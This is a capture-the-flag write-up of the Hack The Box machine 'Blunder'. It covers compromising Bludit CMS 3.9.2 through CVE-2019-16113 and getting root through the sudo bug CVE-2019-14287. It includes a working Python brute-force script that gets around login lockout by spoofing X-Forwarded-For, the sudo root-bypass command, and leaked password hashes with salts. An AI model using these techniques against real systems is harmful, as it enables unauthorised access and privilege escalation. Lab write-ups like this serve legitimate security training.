HTB - Blunder

Blunder
10.10.10.191
by SixPraxis
Write-Up
Initial recon shows one open port running an HTML service. Inspection reveals a blog running on Bludit CMS v3.9.2. Known exploits for this platform include an authentication brute force mitigation bypass and an authenticated code execution. Fuzzing found a todo.txt, which has the name fergus in it. After creating a brute force script and making no progress, we notice that in the Stephen King blog post there is a name that is oddly unspaced. Trying fergus as a user, with RolandDeschain as the password gets us in to the admin dashboard.


Using CVE-2019-16113 we upload a php reverse shell and get a connection back to our own machine as www-data. We find two versions of bludit installed, the newer version’s user database contains a SHA-1 hashed password for hugo. We upgrade our shell using python python -c 'import pty; pty.spawn("/bin/bash")' and then issue su hugo. We can now access the user flag in hugo’s home directory.

Using sudo -l shows us that we can execute /bin/sh as any user except root. After falling down a ton of rabbit holes, we finally google “sudo /bin/bash priv esc” and find CVE 2019-14287. That CVE exploits a bug in sudo that allows you to run anything as root when root is explicitly stated as the only user that you can not run sudo as. sudo -u#-1 /bin/bash Sudo only checks that the user is not equal to 0, then -1 defaults to user 0, spawning our shell as root.
Recon
NMAP
PORT STATE SERVICE VERSION
21/tcp closed ftp
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
Port 80 : HTTP
Blog format website with a few posts and an about page. Wfuzz finds an admin page and the source code for it tells us that the site is built on Bludit CMS v3.9.2.
WFuzz
wfuzz -u http://target.htb/FUZZFUZ2Z -z file,common.txt -z file,/usr/share/wordlists/dirb/extensions_common.txt --hc 404,301 -c
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000030: 200 170 L 918 W 7561 Ch "0"
000002698: 200 105 L 303 W 3280 Ch "about"
000004553: 200 70 L 157 W 2385 Ch "admin - /"
000053157: 403 9 L 28 W 275 Ch "icons - /"
000055932: 200 0 L 5 W 30 Ch "install - .php"
000062409: 200 21 L 171 W 1083 Ch "LICENSE"
000095872: 200 1 L 4 W 22 Ch "robots - .txt"
000095875: 200 1 L 4 W 22 Ch "robots.txt"
000100283: 403 9 L 28 W 275 Ch "server-status"
000100311: 403 9 L 28 W 275 Ch "server-status - /"
000114548: 200 4 L 23 W 118 Ch "todo - .txt"
Credentials
Admin Dashboard(target.htb/admin/)
fergus : RolandDeschain
User database for active bludit
"admin": {
"nickname": "Admin",
"firstName": "Administrator",
"lastName": "",
"role": "admin",
"password": "bfcc887f62e36ea019e3295aafb8a3885966e265",
"salt": "5dde2887e7aca",
"fergus": {
"firstName": "",
"lastName": "",
"nickname": "",
"description": "",
"role": "author",
"password": "be5e169cdf51bd4c878ae89a0a89de9cc0c9d8c7",
"salt": "jqxpjfnv",
User database file for undeployed version of bludit
"admin": {
"nickname": "Hugo",
"firstName": "Hugo",
"lastName": "",
"role": "User",
"password": "faca404fd5c0a31cf1897b823c695c85cffeb98d",
DECRYPTED: Password120
Notes
Possible fergus user todo.txt: -Inform fergus that the new blog needs images - PENDING
CVE-2019-16113 MSF module: linux/http/bludit_upload_images_exec
BluditBrute.py
Brute force script I created to abuse the brute force mitigation bypass.
#/bin/python3
import requests
import re
url = 'http://target.htb/admin/'
username = 'admin'
wordlist = 'cewl1.txt'
#failCon = 'Username or password incorrect'
password = 'test'
reg = re.compile('name=\"tokenCSRF\" value=\"([\w\d]+)\">')
def buildPost(line, token):
data = {'tokenCSRF': token,
'username': username,
'password': line,
'save':''}
return data
file = open(wordlist, "r")
counter = 0
for line in file:
line = line.strip()
res = requests.get(url)
print("** " + str(counter) + " - Trying: " + line + " **")
if res.status_code == 200:
bluditCookie = res.cookies['BLUDIT-KEY']
token = reg.search(res.text).group(1)
res = requests.post(url, data = buildPost(line, token), headers={'X-Forwarded-For':str(counter)}, cookies={'BLUDIT-KEY':bluditCookie})
counter += 1
if 'dashboard' in res.url:
print('Password found!: ' + line)
successFile = open("bluditPassword.txt", "w")
successFile.write(username + " : " + line)
successFile.close()
break